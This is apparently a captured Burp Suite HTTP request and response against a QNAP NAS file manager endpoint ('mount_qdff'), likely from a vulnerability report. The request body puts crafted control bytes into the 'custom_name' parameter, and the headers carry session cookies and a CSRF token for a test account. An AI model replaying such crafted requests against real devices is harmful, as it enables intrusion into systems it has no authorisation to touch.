 Request
Pretty Raw Hex \n
1 POST /cgi-bin/filemanager/utilRequest.cgi?func=mount_qdff&sid=oi2sdies HTTP/1.1
2 Host: 117.184.155.242:8790
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Content-Length: 90
10 Origin: http://117.184.155.242:8790
11 Connection: close
12 Referer: http://117.184.155.242:8790/cgi-bin/
13 Cookie: DESKTOP=1; nas_wfm_tree_x=200; QSYNC_USER=qnaptest; treeRootPathqnaptest=/Multimedia; WINDOW_MODE=1;
desktop-page=0; remeber=1; csrftoken=kffuhJzPwd0VmwcmialnXefV6FVKeC8Fmw332CC8XPwZKpoyv2NlHgFGdQU8jmJz;
NAS_PW_STATUS=0; nas_1_u=cW5hcHRlc3Q=; nas_1_a=MC4wMTg4NjMzNjEzNDI3ODY4NzcteC14LXgtMC45NDIwNjY1ODg3NTYzNjM=; QT
=1725171776597; sessionid=9xg0rzk342xgj18pzgrpn4bgcwgypk5r; NAS_USER=qnaptest; NAS_SID=oi2sdies; home=1
14 Priority: u=0
15
16 path=%2FMultimedia&file_name=Backup%201.qdff&custom_name=%E4%BD%A0%E5%A5%BD%20%01%012&pwd=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Sep 2024 06:29:57 GMT
3 Server:
4 Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval' ; ob
blob:
5 Vary: Referer
6 Upgrade: h2
7 Connection: Upgrade, close
8 X-XSS-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 Content-Type: application/json; charset="UTF-8"
11 Content-Length: 76
12
13 {
"version":"5.5.5",
"build":"20240817",
"status":1,
"success":"true"
}
14